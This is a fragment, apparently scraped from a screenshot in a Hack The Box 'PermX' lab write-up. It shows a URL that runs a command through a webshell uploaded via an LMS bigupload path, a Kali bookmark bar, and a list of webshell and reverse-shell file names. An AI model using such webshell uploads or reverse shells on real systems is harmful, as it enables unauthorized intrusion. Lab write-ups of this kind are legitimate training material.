 lms.permx.htb/main/inc/lib/javascript/bigupload/files/webshell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Brainstorm — Waterfalls
astra.php deev.php deev.sh dev0id.php htb.php php-reverse-shell.php rce.php rerevshell.php.sh reverseshell.php revsh.php revshell.php revshell.sh shell.php webshell.php webshell.php